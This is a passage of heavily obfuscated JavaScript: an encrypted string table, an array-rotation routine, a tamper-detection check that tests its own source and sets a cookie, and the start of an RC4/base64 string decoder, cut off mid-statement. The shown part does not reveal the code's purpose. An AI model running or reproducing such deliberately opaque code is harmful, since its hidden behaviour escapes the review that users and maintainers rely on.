x79\x44\x44\x6a\x77\x3d\x3d','\x77\x71\x42\x54\x54\x63\x4f\x73','\x77\x72\x4d\x59\x56\x77\x3d\x3d','\x50\x73\x4b\x5a\x65\x77\x3d\x3d','\x4c\x63\x4b\x37\x65\x48\x45\x3d','\x77\x72\x6a\x44\x73\x63\x4f\x42','\x49\x41\x41\x73','\x77\x37\x6b\x62\x56\x32\x49\x6e\x77\x70\x7a\x43\x6b\x48\x6c\x52\x77\x37\x50\x44\x6a\x51\x3d\x3d','\x51\x69\x4e\x4e\x57\x6b\x59\x3d','\x77\x72\x52\x74\x77\x6f\x58\x43\x76\x7a\x39\x62\x55\x7a\x73\x3d','\x56\x30\x37\x44\x6c\x38\x4b\x4d\x62\x63\x4f\x4d\x77\x36\x52\x75\x47\x6d\x6a\x44\x6f\x57\x6c\x38','\x58\x4d\x4f\x69\x77\x6f\x4d\x3d','\x52\x30\x37\x44\x6b\x51\x3d\x3d','\x77\x37\x6f\x33\x54\x67\x3d\x3d','\x77\x34\x31\x41\x77\x70\x4c\x44\x71\x38\x4f\x6c\x77\x35\x54\x43\x6b\x53\x68\x64\x64\x63\x4f\x62\x77\x72\x76\x43\x71\x6b\x66\x44\x6e\x73\x4b\x62\x77\x6f\x2f\x44\x67\x6c\x6e\x44\x76\x73\x4f\x37\x77\x6f\x59\x6f\x77\x35\x33\x44\x6f\x33\x37\x43\x6f\x68\x45\x36\x77\x71\x6a\x43\x73\x41\x31\x5a\x77\x6f\x77\x3d','\x4d\x6d\x2f\x44\x69\x47\x6b\x3d','\x77\x6f\x37\x43\x69\x78\x33\x44\x75\x38\x4f\x6c\x77\x72\x72\x43\x6a\x67\x3d\x3d','\x77\x34\x73\x62\x4c\x77\x3d\x3d','\x77\x72\x45\x6b\x77\x70\x6a\x44\x68\x73\x4f\x5a\x53\x41\x3d\x3d','\x77\x71\x48\x43\x72\x6d\x37\x43\x6b\x38\x4f\x4e\x4d\x38\x4b\x55\x77\x6f\x38\x3d','\x77\x6f\x68\x6f\x77\x35\x6f\x3d','\x53\x63\x4b\x6c\x77\x72\x56\x7a\x77\x6f\x4a\x50\x55\x51\x3d\x3d','\x50\x6d\x7a\x43\x69\x47\x6b\x77\x63\x38\x4b\x30\x45\x6d\x63\x3d','\x45\x6b\x33\x43\x6f\x63\x4b\x44\x77\x72\x72\x43\x71\x38\x4b\x57','\x54\x6b\x67\x58','\x77\x6f\x33\x43\x6a\x78\x6a\x44\x6f\x63\x4f\x6a\x77\x72\x7a\x43\x6e\x32\x4c\x44\x6c\x51\x3d\x3d','\x4d\x42\x51\x2b\x77\x35\x6a\x43\x6d\x63\x4f\x6a\x77\x34\x55\x76\x47\x69\x39\x50\x4d\x48\x31\x58\x77\x36\x54\x43\x6a\x38\x4f\x35\x59\x77\x3d\x3d','\x77\x6f\x4e\x6f\x57\x73\x4f\x5a','\x45\x73\x4f\x51\x77\x71\x4c\x44\x71\x6b\x54\x44\x67\x47\x41\x3d','\x64\x51\x42\x69\x61\x32\x59\x69\x42\x69\x38\x55\x77\x70\x4c\x44\x6e\x48\x39\x4a\x77\x71\x52\x55\x61\x73\x4b\x74\x77\x35\x38\x57\x55\x6d\x37\x44\x6e\x67\x48\x44\x6a\x73\x4b\x2f\x77\x37\x56\x65\x5a\x56\x33\x43\x6a\x73\x4f\x73\x65\x69\x6f\x66\x4b\x7a\x37\x44\x67\x67\x7a\x44\x6a\x73\x4b\x34\x77\x34\x38\x7a\x77\x72\x44\x44\x6a\x57\x68\x7a\x59\x46\x33\x44\x74\x55\x7a\x43\x6d\x68\x6f\x37\x77\x70\x54\x44\x67\x45\x66\x43\x6f\x54\x56\x5a\x77\x70\x6a\x44\x73\x58\x44\x44\x72\x6c\x49\x3d','\x51\x73\x4f\x72\x54\x58\x54\x44\x6f\x6b\x51\x3d','\x77\x70\x73\x4f\x53\x67\x3d\x3d','\x41\x4d\x4f\x7a\x77\x35\x66\x43\x71\x63\x4f\x44\x77\x36\x66\x44\x72\x54\x37\x44\x6c\x38\x4f\x4c\x77\x70\x6a\x44\x6f\x6a\x5a\x32\x4f\x44\x33\x43\x6f\x67\x3d\x3d','\x52\x7a\x4a\x4e\x52\x6c\x63\x3d','\x53\x63\x4b\x69\x77\x72\x70\x79\x77\x71\x78\x58','\x77\x6f\x72\x44\x6d\x38\x4f\x71','\x50\x6e\x37\x44\x6c\x51\x3d\x3d','\x77\x36\x39\x36\x59\x77\x3d\x3d','\x77\x6f\x45\x2f\x77\x6f\x67\x3d','\x54\x63\x4f\x6d\x51\x6d\x48\x44\x6c\x31\x67\x3d','\x4e\x73\x4f\x64\x77\x6f\x51\x3d','\x49\x38\x4b\x78\x77\x37\x51\x3d','\x42\x63\x4f\x5a\x77\x71\x59\x3d','\x77\x6f\x33\x43\x76\x52\x67\x3d','\x55\x30\x6a\x43\x69\x73\x4f\x74\x77\x6f\x6f\x46\x77\x70\x4a\x41\x46\x63\x4b\x34','\x77\x6f\x7a\x43\x6f\x63\x4f\x73','\x77\x6f\x33\x44\x67\x63\x4f\x4f\x77\x36\x66\x43\x6b\x41\x51\x3d','\x51\x32\x6f\x39','\x77\x6f\x50\x44\x76\x63\x4f\x67\x77\x34\x4c\x43\x75\x63\x4b\x66','\x4f\x78\x51\x4e','\x4d\x38\x4b\x64\x66\x51\x3d\x3d','\x42\x4d\x4b\x41\x77\x34\x4e\x4c\x77\x36\x73\x4e','\x50\x38\x4b\x33\x52\x51\x3d\x3d','\x77\x6f\x42\x6d\x77\x70\x55\x3d','\x53\x63\x4b\x69\x77\x72\x70\x79\x77\x71\x35\x4d\x55\x46\x42\x2b\x77\x70\x63\x3d','\x77\x6f\x4d\x4f\x77\x6f\x51\x3d','\x4b\x42\x76\x44\x68\x38\x4f\x30\x77\x6f\x76\x44\x6e\x77\x3d\x3d','\x51\x58\x45\x34','\x77\x71\x62\x43\x71\x57\x7a\x43\x6c\x4d\x4f\x68\x49\x67\x3d\x3d','\x77\x6f\x78\x4e\x56\x67\x3d\x3d','\x77\x34\x39\x38\x43\x41\x3d\x3d','\x44\x63\x4f\x51\x47\x77\x3d\x3d','\x77\x6f\x38\x48\x77\x6f\x51\x3d','\x4c\x6b\x76\x43\x6c\x47\x4c\x43\x6d\x45\x34\x3d','\x77\x71\x76\x43\x72\x31\x30\x3d','\x52\x55\x54\x43\x6a\x67\x3d\x3d','\x50\x73\x4b\x6d\x61\x6d\x74\x38\x77\x36\x39\x6e\x77\x70\x59\x5a\x77\x6f\x55\x3d','\x77\x71\x4e\x71\x77\x72\x66\x43\x75\x51\x78\x47','\x4d\x41\x4d\x7a','\x47\x55\x62\x43\x75\x41\x3d\x3d','\x77\x34\x6c\x73\x46\x77\x3d\x3d','\x47\x48\x54\x44\x6d\x58\x33\x44\x70\x6e\x4d\x6f\x77\x34\x49\x2b\x42\x4d\x4f\x41','\x4f\x41\x50\x44\x69\x73\x4f\x76\x77\x72\x34\x3d','\x77\x6f\x4a\x44\x57\x63\x4f\x42\x77\x6f\x6e\x44\x6b\x77\x3d\x3d','\x49\x56\x72\x43\x68\x67\x39\x55\x4c\x73\x4f\x33\x77\x35\x64\x42\x77\x6f\x58\x44\x73\x38\x4b\x53\x43\x63\x4f\x69','\x77\x6f\x46\x77\x77\x71\x54\x43\x71\x6a\x51\x3d','\x77\x6f\x39\x74\x77\x71\x41\x3d','\x77\x71\x6f\x6f\x77\x70\x6a\x44\x68\x63\x4f\x43\x56\x77\x3d\x3d','\x49\x32\x37\x44\x68\x58\x76\x43\x70\x73\x4b\x4b','\x77\x71\x7a\x43\x72\x32\x6e\x43\x67\x38\x4f\x59\x47\x63\x4b\x63','\x52\x7a\x64\x44\x58\x46\x63\x57','\x46\x4d\x4b\x6a\x58\x41\x3d\x3d','\x77\x6f\x6e\x44\x75\x38\x4f\x6c\x77\x35\x58\x43\x67\x4d\x4b\x6b\x77\x36\x49\x3d','\x77\x6f\x4c\x44\x6a\x4d\x4f\x42\x77\x37\x4c\x43\x70\x52\x67\x3d','\x77\x70\x5a\x36\x77\x71\x6a\x44\x73\x51\x3d\x3d','\x57\x43\x64\x50\x53\x46\x63\x4d','\x77\x71\x37\x43\x73\x6c\x55\x3d','\x77\x6f\x46\x77\x77\x72\x54\x44\x72\x73\x4f\x76\x77\x35\x41\x3d','\x58\x48\x4d\x69\x58\x57\x67\x3d','\x47\x44\x44\x43\x6c\x54\x4c\x43\x72\x6a\x34\x70\x77\x34\x49\x38\x54\x63\x4b\x4a\x77\x36\x31\x30\x62\x38\x4f\x33\x77\x37\x4d\x53\x77\x37\x34\x4e\x53\x67\x6b\x51\x77\x34\x77\x53\x4d\x58\x35\x49\x77\x36\x45\x33\x43\x63\x4f\x36\x77\x70\x54\x44\x75\x38\x4f\x46\x77\x72\x7a\x43\x70\x73\x4b\x44\x77\x71\x6e\x44\x75\x63\x4b\x39\x53\x63\x4b\x6b\x77\x34\x62\x44\x6c\x45\x72\x44\x6e\x77\x3d\x3d','\x77\x72\x52\x35\x51\x73\x4f\x56\x77\x70\x49\x3d','\x53\x63\x4f\x78\x77\x36\x6b\x62\x5a\x77\x2f\x43\x6e\x51\x46\x73\x77\x6f\x44\x43\x6c\x63\x4f\x45\x77\x70\x55\x30\x77\x34\x73\x70\x77\x6f\x7a\x43\x6b\x57\x48\x43\x76\x32\x73\x66\x77\x35\x4c\x43\x75\x51\x66\x43\x68\x73\x4b\x56\x77\x36\x45\x61\x77\x70\x54\x44\x6e\x58\x4e\x31\x4f\x4d\x4b\x31\x77\x35\x73\x2b\x77\x37\x6e\x44\x69\x57\x67\x3d','\x77\x35\x4e\x32\x59\x4d\x4b\x39','\x45\x63\x4b\x6b\x57\x41\x3d\x3d','\x77\x35\x2f\x44\x75\x73\x4f\x4c\x77\x35\x30\x3d','\x57\x46\x44\x43\x72\x41\x3d\x3d','\x46\x6e\x66\x44\x69\x47\x48\x44\x70\x63\x4f\x50\x42\x77\x4c\x43\x6d\x6d\x70\x4c\x63\x73\x4f\x61\x4c\x4d\x4b\x65\x52\x6b\x77\x55\x77\x35\x6f\x4a\x77\x71\x72\x44\x6a\x73\x4b\x48\x77\x35\x4c\x44\x6f\x53\x63\x6c\x4d\x73\x4f\x4a\x4f\x46\x4c\x44\x76\x73\x4f\x7a\x53\x63\x4b\x45\x4a\x48\x6e\x44\x6d\x73\x4f\x68\x77\x70\x77\x3d','\x77\x71\x4a\x32\x47\x41\x3d\x3d','\x77\x35\x30\x47\x64\x41\x3d\x3d','\x4e\x56\x2f\x43\x70\x78\x39\x34\x77\x37\x33\x44\x75\x6b\x66\x43\x6f\x38\x4b\x49','\x53\x6d\x44\x43\x69\x48\x50\x43\x6b\x57\x42\x2b\x77\x35\x74\x4d\x44\x41\x3d\x3d','\x50\x63\x4b\x4d\x77\x36\x34\x3d','\x48\x67\x78\x4f\x77\x37\x54\x44\x70\x44\x45\x3d','\x51\x46\x50\x44\x6f\x63\x4b\x5a\x61\x38\x4f\x41\x77\x34\x39\x6c','\x77\x71\x63\x41\x53\x41\x3d\x3d','\x66\x47\x2f\x43\x70\x41\x3d\x3d','\x59\x73\x4b\x49\x77\x71\x51\x3d','\x4d\x53\x6b\x35\x77\x37\x68\x43\x41\x63\x4b\x44\x77\x70\x67\x3d','\x50\x63\x4f\x4f\x4f\x41\x3d\x3d','\x77\x6f\x54\x43\x73\x33\x2f\x43\x68\x38\x4f\x5a','\x77\x71\x78\x6e\x77\x72\x6a\x43\x72\x44\x6c\x61','\x62\x4d\x4f\x74\x77\x71\x38\x3d','\x41\x58\x66\x43\x6a\x41\x3d\x3d','\x77\x6f\x38\x75\x77\x6f\x33\x44\x72\x52\x5a\x69','\x77\x35\x66\x43\x6b\x4d\x4f\x35','\x46\x33\x78\x32','\x45\x57\x33\x44\x70\x67\x3d\x3d','\x66\x45\x72\x43\x75\x41\x3d\x3d','\x4b\x63\x4b\x44\x77\x34\x45\x3d','\x65\x77\x39\x4d','\x4a\x38\x4f\x6b\x47\x41\x3d\x3d','\x77\x72\x41\x42\x77\x6f\x30\x3d','\x4c\x6c\x4c\x43\x67\x67\x3d\x3d','\x77\x70\x74\x30\x4f\x38\x4b\x49\x4a\x57\x41\x3d','\x48\x51\x4d\x45\x77\x37\x35\x43\x48\x67\x3d\x3d','\x59\x55\x66\x43\x6e\x48\x66\x43\x76\x45\x6b\x30\x53\x67\x3d\x3d','\x52\x4d\x4f\x61\x53\x41\x3d\x3d','\x48\x48\x72\x44\x6c\x51\x3d\x3d','\x50\x48\x37\x44\x69\x57\x2f\x43\x70\x73\x4b\x51','\x77\x37\x6a\x43\x6b\x73\x4f\x4c\x4b\x52\x6b\x64\x77\x72\x35\x48\x4f\x4d\x4b\x34','\x77\x71\x2f\x43\x70\x46\x6b\x3d','\x45\x56\x74\x46\x50\x56\x6c\x57\x77\x71\x6e\x44\x73\x67\x4c\x44\x71\x38\x4f\x36\x77\x37\x66\x43\x75\x38\x4b\x50\x77\x6f\x6f\x63\x77\x36\x4d\x3d','\x49\x79\x4c\x44\x70\x41\x3d\x3d','\x77\x72\x56\x59\x77\x6f\x52\x49\x77\x36\x35\x56','\x47\x63\x4b\x76\x66\x33\x77\x3d','\x56\x38\x4b\x49\x77\x70\x6e\x44\x6d\x42\x7a\x44\x6e\x46\x63\x3d','\x77\x6f\x5a\x2f\x44\x51\x3d\x3d','\x51\x38\x4b\x49\x77\x70\x6e\x44\x6d\x42\x7a\x44\x6e\x46\x63\x3d','\x4e\x55\x2f\x43\x6c\x77\x3d\x3d','\x57\x38\x4b\x6b\x77\x6f\x4d\x3d','\x77\x70\x67\x6a\x64\x73\x4b\x74\x49\x33\x58\x43\x6e\x53\x42\x4c\x77\x70\x6b\x3d','\x43\x32\x6e\x43\x73\x6e\x31\x70\x45\x38\x4f\x67\x77\x34\x52\x59\x77\x72\x54\x44\x70\x77\x3d\x3d','\x77\x71\x6c\x76\x77\x36\x46\x4d\x77\x72\x67\x41','\x77\x72\x54\x43\x72\x31\x55\x3d','\x77\x35\x4a\x74\x53\x77\x3d\x3d','\x51\x55\x37\x43\x73\x77\x3d\x3d','\x77\x72\x51\x36\x77\x71\x51\x3d','\x46\x43\x4d\x2b\x56\x57\x68\x39\x77\x34\x59\x37','\x77\x70\x44\x44\x6b\x38\x4b\x53\x41\x78\x6e\x43\x6d\x4d\x4f\x49\x41\x63\x4f\x66\x45\x73\x4f\x57\x51\x4d\x4f\x72\x41\x38\x4f\x59\x62\x30\x68\x50\x4c\x32\x76\x43\x72\x4d\x4f\x42\x48\x38\x4b\x6e\x77\x6f\x30\x42\x77\x34\x58\x43\x68\x73\x4f\x5a\x53\x33\x68\x59\x55\x55\x37\x43\x69\x38\x4f\x2b\x77\x34\x34\x46\x77\x6f\x2f\x44\x76\x41\x3d\x3d','\x77\x71\x56\x58\x77\x71\x49\x3d','\x4a\x73\x4b\x51\x77\x35\x41\x3d','\x61\x30\x34\x39','\x77\x70\x44\x44\x6d\x4d\x4f\x73','\x56\x38\x4b\x55\x77\x72\x30\x3d','\x43\x78\x51\x4f','\x41\x73\x4f\x37\x77\x6f\x41\x3d','\x77\x37\x44\x43\x6f\x4d\x4f\x4a','\x77\x72\x42\x57\x77\x71\x45\x3d','\x4a\x78\x62\x44\x69\x4d\x4f\x68\x77\x72\x37\x44\x67\x77\x3d\x3d','\x55\x32\x48\x43\x67\x77\x3d\x3d','\x44\x55\x2f\x43\x76\x41\x3d\x3d','\x77\x71\x55\x69\x77\x70\x6a\x44\x6b\x63\x4f\x43\x54\x63\x4f\x39\x4d\x38\x4f\x5a\x77\x37\x7a\x44\x70\x77\x3d\x3d','\x77\x71\x52\x6e\x77\x72\x54\x43\x76\x69\x70\x56\x57\x43\x34\x3d','\x77\x71\x76\x44\x72\x38\x4f\x4a\x51\x41\x6e\x43\x70\x63\x4b\x57\x54\x63\x4f\x64\x47\x4d\x4b\x50','\x77\x6f\x63\x75\x77\x6f\x48\x44\x76\x77\x56\x74\x64\x52\x34\x3d','\x77\x34\x6e\x43\x6b\x73\x4f\x37','\x77\x6f\x55\x6b\x77\x6f\x67\x3d','\x77\x6f\x51\x48\x77\x6f\x6b\x3d','\x62\x6d\x50\x43\x76\x41\x3d\x3d','\x49\x4d\x4f\x31\x77\x70\x39\x79','\x56\x30\x58\x43\x6e\x38\x4f\x4c\x77\x71\x41\x48\x77\x70\x4d\x3d','\x77\x71\x51\x31\x77\x71\x41\x3d','\x5a\x77\x54\x43\x75\x6c\x52\x48\x77\x71\x62\x44\x6f\x68\x48\x43\x6e\x73\x4f\x4e\x63\x33\x34\x49\x4c\x6b\x7a\x44\x71\x38\x4b\x6b\x42\x6e\x6a\x43\x76\x78\x51\x4c\x46\x63\x4f\x79\x41\x4d\x4f\x4b\x77\x34\x42\x6b\x77\x37\x2f\x43\x71\x73\x4b\x4a\x64\x31\x38\x4e','\x47\x38\x4f\x5a\x47\x63\x4b\x7a\x56\x41\x3d\x3d','\x54\x38\x4b\x70\x77\x72\x55\x3d','\x77\x71\x54\x44\x70\x63\x4f\x4a\x56\x41\x6e\x43\x76\x77\x3d\x3d','\x77\x71\x39\x34\x77\x36\x64\x55\x77\x71\x55\x57','\x77\x71\x31\x49\x77\x6f\x55\x3d','\x42\x43\x54\x44\x68\x41\x3d\x3d','\x77\x72\x44\x43\x72\x32\x6e\x43\x67\x38\x4f\x47\x50\x38\x4b\x55\x77\x70\x37\x44\x68\x67\x3d\x3d','\x42\x4d\x4f\x4d\x47\x38\x4b\x39\x56\x4d\x4f\x39','\x51\x63\x4f\x43\x77\x72\x51\x3d','\x43\x54\x5a\x54\x57\x6b\x59\x3d','\x58\x45\x58\x43\x68\x63\x4f\x34\x77\x72\x30\x43','\x55\x68\x56\x48','\x54\x45\x54\x43\x72\x73\x4b\x63\x77\x71\x62\x43\x6f\x67\x3d\x3d','\x43\x38\x4b\x4e\x77\x34\x78\x65\x77\x35\x34\x52','\x56\x73\x4f\x55\x61\x77\x3d\x3d','\x50\x57\x2f\x43\x6d\x51\x3d\x3d','\x77\x34\x6f\x68\x77\x6f\x4a\x43\x77\x71\x42\x59','\x57\x4d\x4f\x76\x54\x32\x62\x44\x73\x77\x3d\x3d','\x62\x58\x41\x53','\x59\x32\x38\x69','\x4a\x58\x58\x44\x67\x32\x33\x43\x74\x4d\x4b\x52\x51\x6c\x37\x43\x6d\x77\x3d\x3d','\x77\x71\x74\x73\x51\x4d\x4f\x62\x77\x70\x4c\x43\x74\x77\x3d\x3d','\x61\x73\x4b\x6d\x77\x71\x67\x3d','\x5a\x63\x4b\x4b\x77\x71\x51\x3d','\x45\x6e\x59\x67\x55\x48\x6c\x7a\x77\x70\x4a\x36\x59\x45\x30\x3d','\x47\x6c\x76\x43\x71\x67\x3d\x3d','\x77\x70\x35\x65\x77\x6f\x49\x3d','\x77\x37\x54\x44\x73\x73\x4f\x72','\x77\x35\x33\x44\x75\x38\x4f\x30\x77\x35\x7a\x43\x6c\x41\x3d\x3d','\x77\x72\x78\x44\x55\x4d\x4f\x6a\x77\x6f\x58\x44\x69\x77\x3d\x3d','\x62\x44\x46\x46','\x48\x63\x4b\x6e\x77\x37\x49\x3d','\x54\x6e\x50\x44\x6f\x67\x3d\x3d','\x77\x37\x6f\x6f\x61\x63\x4f\x52\x77\x36\x4c\x44\x72\x33\x2f\x43\x72\x77\x3d\x3d','\x54\x6b\x49\x65\x4a\x68\x74\x43','\x77\x6f\x6b\x39\x77\x70\x73\x3d','\x4c\x48\x6a\x43\x6c\x67\x3d\x3d','\x77\x70\x35\x67\x63\x73\x4b\x37\x50\x58\x50\x43\x6d\x32\x56\x64\x77\x35\x49\x2b\x77\x72\x41\x69\x77\x70\x72\x44\x68\x58\x63\x3d','\x57\x63\x4f\x71\x77\x6f\x72\x43\x73\x73\x4b\x46\x77\x37\x4d\x3d','\x41\x73\x4f\x66\x44\x51\x3d\x3d','\x77\x72\x59\x41\x77\x6f\x38\x3d','\x77\x70\x38\x48\x56\x41\x3d\x3d','\x77\x72\x70\x73\x77\x37\x74\x41\x77\x72\x67\x4c\x77\x35\x77\x6e\x55\x6b\x54\x43\x6e\x6d\x78\x58\x54\x54\x49\x4a\x77\x71\x38\x3d','\x58\x53\x78\x46\x53\x6c\x73\x72\x4a\x77\x3d\x3d','\x45\x31\x4c\x43\x76\x41\x3d\x3d','\x4a\x52\x59\x6f\x77\x35\x44\x43\x6c\x4d\x4f\x6f\x77\x34\x38\x59\x4b\x78\x67\x64\x4e\x47\x4e\x63\x77\x36\x2f\x43\x6b\x73\x4f\x59\x63\x63\x4b\x76\x77\x70\x67\x37\x77\x37\x52\x41\x77\x72\x59\x78\x77\x72\x42\x67\x54\x73\x4b\x56\x77\x34\x55\x62\x62\x4d\x4f\x30\x77\x35\x34\x48\x77\x72\x63\x3d','\x77\x71\x42\x4b\x53\x38\x4f\x6a\x77\x70\x6a\x44\x6a\x54\x6b\x3d','\x52\x57\x33\x43\x68\x32\x62\x43\x70\x6d\x63\x3d','\x47\x6e\x33\x44\x76\x51\x3d\x3d','\x77\x35\x6e\x44\x73\x4d\x4f\x4d\x77\x35\x54\x43\x76\x44\x38\x3d','\x44\x4d\x4f\x75\x45\x51\x3d\x3d','\x57\x73\x4b\x6d\x77\x71\x35\x6e\x77\x6f\x52\x4e\x61\x31\x42\x48\x77\x70\x66\x44\x6d\x47\x38\x45\x42\x63\x4f\x52\x63\x63\x4b\x74\x54\x52\x6a\x43\x6d\x38\x4b\x39','\x77\x71\x58\x43\x69\x67\x56\x67\x77\x35\x59\x49','\x4b\x57\x54\x43\x6b\x51\x3d\x3d','\x48\x68\x6f\x54\x77\x36\x70\x66\x41\x73\x4b\x71\x77\x70\x34\x4b\x61\x56\x7a\x44\x75\x63\x4b\x58\x77\x35\x76\x44\x68\x4d\x4b\x52\x77\x37\x74\x32\x4b\x79\x6c\x39\x44\x77\x50\x43\x75\x68\x66\x43\x70\x51\x3d\x3d','\x77\x72\x56\x46\x55\x41\x3d\x3d','\x52\x43\x35\x55\x53\x45\x6f\x4b\x4d\x67\x3d\x3d','\x57\x46\x6e\x44\x6e\x4d\x4b\x4b\x62\x63\x4f\x42','\x5a\x47\x66\x43\x6c\x6e\x54\x44\x6f\x63\x4b\x45\x48\x6b\x66\x44\x6a\x77\x3d\x3d','\x55\x56\x63\x63\x4b\x42\x73\x3d','\x4c\x30\x7a\x43\x70\x67\x3d\x3d','\x47\x45\x7a\x43\x71\x38\x4b\x56\x77\x71\x33\x43\x69\x4d\x4b\x56','\x50\x56\x62\x43\x68\x6e\x67\x3d','\x41\x55\x37\x43\x75\x73\x4b\x58\x77\x72\x7a\x43\x71\x63\x4b\x41','\x77\x6f\x52\x32\x77\x72\x66\x44\x6f\x4d\x4f\x6f\x77\x35\x54\x43\x6a\x44\x34\x3d','\x77\x36\x4c\x43\x6d\x4d\x4f\x6d','\x50\x68\x33\x44\x67\x73\x4f\x6a\x77\x71\x7a\x44\x67\x6e\x30\x69\x62\x41\x3d\x3d','\x77\x70\x45\x75\x77\x6f\x39\x4c\x77\x72\x31\x63\x51\x52\x7a\x43\x70\x4d\x4b\x74\x43\x38\x4b\x65\x77\x72\x37\x43\x75\x4d\x4f\x49\x48\x73\x4f\x4c\x77\x34\x6a\x43\x70\x47\x39\x6c','\x42\x41\x6f\x71','\x57\x63\x4b\x36\x77\x72\x64\x70\x77\x70\x6b\x3d','\x4f\x6c\x4c\x43\x71\x41\x70\x50\x77\x37\x6f\x3d','\x77\x70\x4d\x6b\x77\x70\x4d\x3d'];(function(_0x2b9c49,_0xdcb9e5){var _0x923690=function(_0x2ad187){while(--_0x2ad187){_0x2b9c49['\x70\x75\x73\x68'](_0x2b9c49['\x73\x68\x69\x66\x74']());}};var _0x4f37ab=function(){var _0x53ee13={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52acfa,_0x31ec0d,_0x10a451,_0x278d3c){_0x278d3c=_0x278d3c||{};var _0x55436=_0x31ec0d+'\x3d'+_0x10a451;var _0x148922=0x0;for(var _0x148922=0x0,_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];_0x148922<_0x2505f5;_0x148922++){var _0x333e6e=_0x52acfa[_0x148922];_0x55436+='\x3b\x20'+_0x333e6e;var _0x598c87=_0x52acfa[_0x333e6e];_0x52acfa['\x70\x75\x73\x68'](_0x598c87);_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];if(_0x598c87!==!![]){_0x55436+='\x3d'+_0x598c87;}}_0x278d3c['\x63\x6f\x6f\x6b\x69\x65']=_0x55436;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c0d95,_0x5dba40){_0x1c0d95=_0x1c0d95||function(_0x4eaa6b){return _0x4eaa6b;};var _0x52e08a=_0x1c0d95(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5dba40['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x7fa5fb=function(_0x45e135,_0x136d8e){_0x45e135(++_0x136d8e);};_0x7fa5fb(_0x923690,_0xdcb9e5);return _0x52e08a?decodeURIComponent(_0x52e08a[0x1]):undefined;}};var _0x123e14=function(){var _0x1ec2b4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec2b4['\x74\x65\x73\x74'](_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x123e14;var _0x500419='';var _0x43e5ba=_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x43e5ba){_0x53ee13['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x43e5ba){_0x500419=_0x53ee13['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4f37ab();}(_0xbb86,0x104));var _0x6bb8=function(_0x2b9c49,_0xdcb9e5){_0x2b9c49=_0x2b9c49-0x0;var _0x923690=_0xbb86[_0x2b9c49];if(_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3607ce=function(){return this;};var _0x4f37ab=_0x3607ce();var _0x53ee13='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4f37ab['\x61\x74\x6f\x62']||(_0x4f37ab['\x61\x74\x6f\x62']=function(_0x52acfa){var _0x31ec0d=String(_0x52acfa)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10a451=0x0,_0x278d3c,_0x55436,_0x21b4be=0x0,_0x148922='';_0x55436=_0x31ec0d['\x63\x68\x61\x72\x41\x74'](_0x21b4be++);~_0x55436&&(_0x278d3c=_0x10a451%0x4?_0x278d3c*0x40+_0x55436:_0x55436,_0x10a451++%0x4)?_0x148922+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x278d3c>>(-0x2*_0x10a451&0x6)):0x0){_0x55436=_0x53ee13['\x69\x6e\x64\x65\x78\x4f\x66'](_0x55436);}return _0x148922;});}());var _0x2505f5=function(_0x333e6e,_0x598c87){var _0x1c0d95=[],_0x5dba40=0x0,_0x4eaa6b,_0x52e08a='',_0x7fa5fb='';_0x333e6e=atob(_0x333e6e);for(var _0x45e135=0x0,_0x136d8e=_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x45e135<_0x136d8e;_0x45e135++){_0x7fa5fb+='\x25'+('\x30\x30'+_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45e135)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x333e6e=decodeURIComponent(_0x7fa5fb);for(var _0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x1c0d95[_0x123e14]=_0x123e14;}for(_0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14]+_0x598c87['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x123e14%_0x598c87['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;}_0x123e14=0x0;_0x5dba40=0x0;for(var 